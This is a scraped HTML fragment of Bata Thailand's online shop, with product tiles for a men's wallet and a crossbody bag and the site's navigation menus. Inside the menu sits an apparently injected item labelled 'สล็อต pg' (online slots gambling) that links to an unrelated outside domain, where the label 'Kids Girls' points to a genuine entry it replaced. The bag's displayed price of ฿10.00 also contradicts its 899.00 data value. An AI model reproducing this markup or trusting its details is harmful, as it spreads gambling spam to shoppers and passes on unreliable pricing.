        alt="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        title="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html" title="Go to the product  BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/en/men/accessories/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken---black-9926383-524M_2021_9926383.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                ฿ 299.00


            </span>
        </span>

        
            
        
    </div>
    
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html?dwvar_524M__TA9923835305M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9923835305M&amp;dwvar_524M__TA9923835305M_color=Black&amp;dwvar_524M__TA9923835305M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926383" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html?dwvar_524M__TA9923835305M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA9923835305M&amp;dwvar_524M__TA9923835305M_color=Brown&amp;dwvar_524M__TA9923835305M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926383" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926383_000"
    data-name="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN - Black 9926383"
    data-id="524M_2021_9926383_000"
    data-dimension1="524M_TA9923835305M"
    data-dimension2="9926383"
    data-dimension3="524M_2021_9926383"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories"
    data-description="BATA  Men&rsquo;s wallet PU and Polyurethane&nbsp;leather purse KEN
● (ขนาด L12 CMx H10 CMx D1.5 CM )
● High-Quality&nbsp;PU&nbsp;Fashion&nbsp;Purse&nbsp;Black from BATA
● Lightweight and durable, easy to put into your pocket
● Classic design&nbsp;with a strong stitching for a long-lasting usage"
    data-producturl="https://www.bata.com/th/en/bata--men%E2%80%99s-wallet-pu-and-polyurethane%C2%A0leather-purse-ken-524M_TA9923835305M.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2022_9926422_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html" class="js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="PRIVE Men Cross Body Bags ARTHUR " 
        title="PRIVE Men Cross Body Bags ARTHUR " 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf8222252/images/tile/9926422_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="PRIVE Men Cross Body Bags ARTHUR " 
        title="PRIVE Men Cross Body Bags ARTHUR " 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000" href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html" title="Go to the product  PRIVE Men Cross Body Bags ARTHUR - Black 9926422">
        <span class="cc-tile-product-brand">PRIVE</span>
        <span class="cc-tile-product-name">PRIVE Men Cross Body Bags ARTHUR - Black 9926422</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2022_9926422_000" href="/th/en/men/accessories/men-bags/prive-men-cross-body-bags-arthur---black-9926422-524M_2022_9926422.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                ฿ 10.00


            </span>
        </span>

        
            
        
    </div>
   
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/prive-men-cross-body-bags-arthur--524M_VE9924225201M.html?dwvar_524M__VE9924225201M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9924225201M&amp;dwvar_524M__VE9924225201M_color=Black&amp;dwvar_524M__VE9924225201M_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2022_9926422" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="null" data-refreshtileurl="null"
                                    data-classtorefresh="tile_524M_2022_9926422" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a special color, the css render the color with the class selector -->
                                            <div class="cc-color-link-content null">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2022_9926422_000"
    data-name="PRIVE Men Cross Body Bags ARTHUR - Black 9926422"
    data-id="524M_2022_9926422_000"
    data-dimension1="524M_VE9924225201M"
    data-dimension2="9926422"
    data-dimension3="524M_2022_9926422"
    data-price="899.00"
    data-brand="PRIVE"
    data-category="TH_Men_Accessories_MenBags"
    data-description="PRIVE Men Cross Body Bags ARTHUR 
Size: L27 CM xH 32CM xD 9.5 CM
● This crossbody bag keeps everything safe with its fabric compartments
● Comes with adjustable straps that can be lengthened according to you
● Made of high-quality PU, elegant, and easy to wipe"
    data-producturl="https://www.bata.com/th/en/prive-men-cross-body-bags-arthur--524M_VE9924225201M.html"
    data-categoryurl="https://www.bata.com/th/en/men/accessories/men-bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwed687a79/images/tile/9926422_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                CATEGORIES
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Men" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/wishlist?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            Wishlist
        </a>
    </div>
</div>

</div>

    </div>
</div>
</li><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="สล็อต pg" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">สล็อต pg</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/" data-menu-index="2" aria-label="สล็อต pg" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สล็อต pg</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Girls</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Girls categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/girls-2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/kids/boys-2/" data-menu-index="2" aria-label="Boys shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys shoes</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Boys</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Boys categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/boys-2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/kids/brand/" data-menu-index="2" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids brand</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Top brands
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/bubble-gummers/" aria-label="Bubble Gummers">
                <span class="cc-menu__thirdLevel__title">Bubble Gummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/search?cgid=TH_Sale_Kids" data-menu-index="2" aria-label="Sale" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Sale</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Sale</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        <div class="cc-menu__secondLevel__content-link__item">
            
            
                
                <a href="https://www.bata.com/th/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#bata-club" />
</svg>
                    Bata Club
                </a>
            
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="/th/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#find-store" />
</svg>
                Find a store
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
